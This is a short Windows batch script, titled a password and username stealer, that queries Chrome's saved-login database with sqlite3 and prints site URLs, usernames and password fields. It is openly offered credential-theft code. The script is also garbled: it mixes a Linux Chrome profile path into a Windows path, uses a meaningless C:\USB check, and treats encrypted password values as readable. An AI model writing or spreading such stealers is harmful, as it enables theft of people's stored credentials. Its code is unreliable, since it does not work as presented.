 @echo off
echo Password and Username Stealer Script
echo ========================
echo.

:: Check if running on a USB
if not exist "C:\USB" (
    echo Not running on a USB drive
    exit
)

:: Create temporary file
set TEMP_FILE=%TEMP%\credentials.txt
echo Creating temporary file...

:: Execute SQL query to extract passwords
sqlite3 -header -column -batch -cmd "SELECT origin_url, username_value, password_value FROM logins" "C:\Users\%USERNAME%\.config\google-chrome\Default\Login Data" > %TEMP_FILE%

:: Display extracted credentials
echo Extracted credentials:
type %TEMP_FILE%

:: Clean up temporary file
del %TEMP_FILE%
echo Temporary file cleaned up.

echo Script completed.